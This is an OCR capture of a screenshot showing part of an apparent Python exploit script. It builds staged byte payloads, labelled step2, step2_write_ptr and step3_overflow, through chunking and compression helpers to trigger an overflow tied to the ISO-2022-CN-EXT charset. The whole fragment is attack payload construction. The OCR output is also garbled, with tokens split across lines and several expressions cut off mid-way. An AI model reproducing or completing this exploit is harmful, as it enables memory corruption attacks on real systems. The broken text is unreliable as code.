
# ISO-2022-CN-EXT. We add a `0\n` that makes the
        step2_size 
=
0x48
        step2 
=
b"\x00"
*
(
step2_size 
+
8
)
        step2 
=
 chunked_chunk
(
step2
,
 CS
)
        step2 
=
 chunked_chunk
(
step2
)
        step2 
=
 compressed_bucket
(
step2
)
        step2_write_ptr 
=
b"0\n"
.
ljust
(
step2_size
,
b"\x0
        step2_write_ptr 
=
 chunked_chunk
(
step2_write_ptr
,
        step2_write_ptr 
=
 chunked_chunk
(
step2_write_ptr
)
        step2_write_ptr 
=
 compressed_bucket
(
step2_write_
        step3_size 
=
 CS

        step3 
=
b"\x00"
*
 step3_size

assert
len
(
step3
)
==
 CS

        step3 
=
 chunked_chunk
(
step3
)
        step3 
=
 chunked_chunk
(
step3
)
        step3 
=
 chunked_chunk
(
step3
)
        step3 
=
 compressed_bucket
(
step3
)
        step3_overflow 
=
b"\x00"
*
(
step3_size 
-
len
(
BUG
assert
len
(
step3_overflow
)
==
 CS

        step3_overflow 
=
 chunked_chunk
(
step3_overflow
)
        step3_overflow 
=
 chunked_chunk
(
step3_overflow
)